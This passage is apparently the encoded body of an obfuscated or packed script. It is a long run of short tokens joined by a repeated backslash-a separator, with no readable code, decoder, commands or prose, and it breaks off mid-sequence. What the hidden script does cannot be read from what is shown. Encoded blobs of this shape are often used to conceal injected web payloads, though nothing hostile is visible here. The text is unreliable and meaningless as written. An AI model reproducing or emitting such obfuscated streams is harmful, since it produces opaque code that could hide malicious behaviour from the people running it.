t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\